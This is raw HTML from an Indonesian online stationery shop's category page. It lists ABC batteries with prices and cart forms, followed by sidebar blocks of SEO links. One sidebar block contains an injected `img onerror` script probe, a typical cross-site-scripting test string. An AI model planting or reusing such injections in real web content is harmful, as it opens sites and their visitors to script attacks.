name="product" value="234"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzQv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":234,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"234","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_235" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 240px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-R6AA" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/235/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="235"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzUv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":235,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"235","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_236" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 240px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-R14C" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/236/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="236"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzYv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":236,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"236","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_237" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 240px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-6F22" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/237/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="237"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzcv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":237,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"237","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_238" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 240px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-R6AA-SP" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/238/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="238"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzgv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":238,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"238","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.alattulis.biz.id\/merek-atk\/abc-baterai.html","formKey":"dWpNHltFm0RkDCJe","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>       </div><div class="sidebar sidebar-main">     <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah" title="tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah " target="_blank">Jualan ATK ke Kantor Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/buku-aa-ria-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/buku-aa-ria-terbaru-murah " target="_blank">Peralatan Sekolah Buku Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/" title="tokostationery.id " target="_blank">Pusat Belanja Grosir Stationery</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-grosir" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-grosir " target="_blank">katalog Distributor Alat Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-3" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-3 " target="_blank">Harga Katalog Stationery</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-grosir" title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-grosir " target="_blank">Harga ATK Bulan Ini</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyart" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyart " target="_blank">Harga grosir</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/lokasi/toko-alat-tulis-kantor-distributor-atk" title="tokobinamandiri.com/lokasi/toko-alat-tulis-kantor-distributor-atk " target="_blank">Toko Stationery Murah Terdekat</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk" title="daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk " target="_blank">Toko ATK Murah Mangga Dua</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap" title="stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap " target="_blank">Pricelist Peralatan sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk" title="alattulissekolah.id/daftar-harga-atk " target="_blank">Katalog Terlengkap Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-1-lengkap-murah" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-1-lengkap-murah " target="_blank">e-catalog Stationery 2023</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/aa-ria-murah-lengkap" title="alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/aa-ria-murah-lengkap " target="_blank">Buku Sekolah Untuk Menulis</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/aa-ria-grosir-murah" title="hargastationery.com/katalog-price-list-stationery-terbaru/aa-ria-grosir-murah " target="_blank">PriceList ATK Buku Tulis Sekolah</a></p>

</div>
</div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-buku-aa-ria" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-buku-aa-ria " target="_blank">PriceList ATK Buku Tulis Anak</a></p>
<p style="text-align: justify;"><a href="https://www.jenisalattulis.com/price-list-atk-stationery/joyko-lengkap-murah-4" title="jenisalattulis.com/price-list-atk-stationery/joyko-lengkap-murah-4 " target="_blank">Joyko Daftar Harga 2023</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-4" title="tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-4 " target="_blank">Harga Spesial ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-1" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-1 " target="_blank">Katalog Alat Tulis Pelengkap Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part1-grosir-jakarta" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part1-grosir-jakarta " target="_blank">Apa saja yang termasuk ATK sekolah?</a></p>
<p style="text-align: justify;"><a href="https://www.Paket%20Perdana%20Usaha%20ATK%20Sekolah%2015%20Juta/paket-atk-sekolah-15-juta" title="Paket Perdana Usaha ATK Sekolah 15 Juta/paket-atk-sekolah-15-juta " target="_blank">Paket Alat Tulis Menguntungkan</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-3m-post-it-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-3m-post-it-murah " target="_blank">Harga Set Peralatan Kantor Lengkap </a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru " target="_blank">Harga/Unit Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah " target="_blank">Nama Barang ATK Post-it</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta" title="binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta " target="_blank">Toko Perlengkapan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah" title="tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah " target="_blank">Penawaran Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it " target="_blank">Daftar Harga Post-it Memo Tempel</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4 " target="_blank">Brosur ATK Murah</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2 " target="_blank">Gambar Alat Perlengkapan Kantor</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-4" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-4 " target="_blank">Agen Alat Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex3-grosir" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex3-grosir " target="_blank">Harga Paket Pabrik ATK Bantex </a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part4" title="perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part4 " target="_blank">Harga Alat tulis Lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta" title="daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta " target="_blank">Toko Peralatan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk/merk-joyko-grosir" title="alattulissekolah.id/daftar-harga-atk/merk-joyko-grosir " target="_blank">Gambar Harga Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-aa-ria-murah" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-aa-ria-murah " target="_blank">Buku Tulis Terbanyak di Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-4-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-4-lengkap-terbaru " target="_blank">Unit Harga Satuan Perlengkapan Kantor</a></p>

</div>
<img src onerror="console.log(134);"></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<p style="text-align: justify;"><a title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-2 " href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-2" target="_blank" rel="noopener">Price List Stationery Joyko terbaru</a></p>
<p style="text-align: justify;"><a title="alattulissekolah.id/daftar-harga-atk/merk-scotch-tape-3m-grosir " href="https://www.alattulissekolah.id/daftar-harga-atk/merk-scotch-tape-3m-grosir" target="_blank" rel="noopener">katalog Harga 3M Scotch</a></p>
<p style="text-align: justify;"><a title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-3 " href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-3" target="_blank" rel="noopener">Inilah harga Stationery Magic Tape</a></p>
<p style="text-align: justify;"><a title="hargastationery.com/katalog-price-list-stationery-terbaru " href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru" target="_blank" rel="noopener">katalog Stationery Kantor 2023 Grosir</a></p>
<p style="text-align: justify;"><a title="peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-joy-art-dijakarta " href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-joy-art-dijakarta" target="_blank" rel="noopener">katalog ATK Barang Paling Laku</a></p>
<p style="text-align: justify;"><a title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-aa-ria-murah " href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-aa-ria-murah" target="_blank" rel="noopener">Harga Buku Tulis hari ini</a></p>
<p style="text-align: justify;"><a title="stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor " href="https://www.stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor" target="_blank" rel="noopener">Supplier ATK Kantor Jakarta</a></p>
